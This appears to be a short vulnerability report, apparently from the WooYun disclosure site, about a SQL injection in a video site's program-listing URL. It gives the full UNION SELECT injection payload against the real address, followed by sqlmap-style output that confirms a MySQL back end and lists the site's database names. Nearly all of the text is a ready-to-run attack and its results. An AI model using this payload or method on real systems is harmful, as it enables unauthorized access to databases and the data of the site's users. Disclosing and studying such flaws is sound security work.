 Payload: http://all.wasu.cn:80/index/sort/time/cid/41/class/program/tv/1 UNION ALL SELECT NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178627a71,0x524d4a6d4652516854
,0x7176766a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[13:50:14] [INFO] testing MySQL
[13:50:14] [INFO] confirming MySQL
[13:50:14] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[13:50:14] [INFO] fetching database names
available databases [7]:
[*] information_schema
[*] logs
[*] mysql
[*] performance_schema
[*] test
[*] wasu
[*] wasu_bak
www.wooyun.org